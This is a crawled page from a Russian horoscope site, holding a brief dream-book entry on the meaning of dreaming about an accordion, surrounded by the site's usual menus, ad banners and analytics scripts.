

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/garmon/2010-11-20-5616
body_size: 8781
content:
<html>
<head>
<script type="text/javascript" src="/?wVeKvaiJRAUJOgqCCxIStYwPTIYnvuZMW%21WlGhcM%3B7tY7AnHSfqj%5EWTughRfvMYPGFbiljvrgjcrm1IBautdv4%3BiTsjNnipYB8jdAQjnOws%21uB1GSgQUi%5E7BWuKYInqs%5E86ZufnX8LcUG1YPEMc0IeL9BE0r0Ddy9dx5tz%3BPTig1x238G6nCf%3BgpaZKARpjBGsGF%3B3FcK1BO9DCU%5E7yzKgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Гармонь - 20 Ноября 2010 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.254908974450771"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","uLightboxType":1,"module":"news","layerType":7,"ssid":"356155724245324233110","site":{"domain":null,"host":"whynotra.moy.su","id":"7whynotra"},"language":"ru","sign":{"7252":"Предыдущий","7253":"Начать слайд-шоу","5458":"Следующий","7254":"Изменить размер","5255":"Помощник","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Вторник, 27.01.2026, 06:45</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-11-20">20</a> &raquo; Гармонь
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">07:29 </div>Гармонь</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="justify"><font size="2"><br>Если во сне Вы видите или слышите, как кто-то играет на гармони, то в 
реальной жизни Вы стремитесь к простым естественным удовольствиям, не 
понимая, в чем прелесть всех новомодных штучек. Играть на гармони самому
 означает, что Вы столкнетесь с некой небольшой проблемой. Однако Вам не
 следует откладывать надолго ее решение, поскольку со временем она 
примет катастрофические размеры. <br></font></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating5616" class="uStarRating5616 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating5616" class="u-current-rating uCurStarRating5616" style="width:0%;"></li><li class="u-star-li-5616"><a href="javascript:;" onclick="ustarrating('5616', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-5616"><a href="javascript:;" onclick="ustarrating('5616', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-5616"><a href="javascript:;" onclick="ustarrating('5616', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-5616"><a href="javascript:;" onclick="ustarrating('5616', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-5616"><a href="javascript:;" onclick="ustarrating('5616', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/tolkovanie_snov/1-0-34">Толкование снов</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 712 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%B3%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D1%8C/" rel="nofollow" class="eTag">гармонь</a>, <a href="/search/%D0%A1%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA/" rel="nofollow" class="eTag">Сонник</a>, <a href="/search/%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%D0%BD%D0%BE%D0%B2/" rel="nofollow" class="eTag">толкование снов</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating5616">0.0</span>/<span id="entRated5616">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catNameActive">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

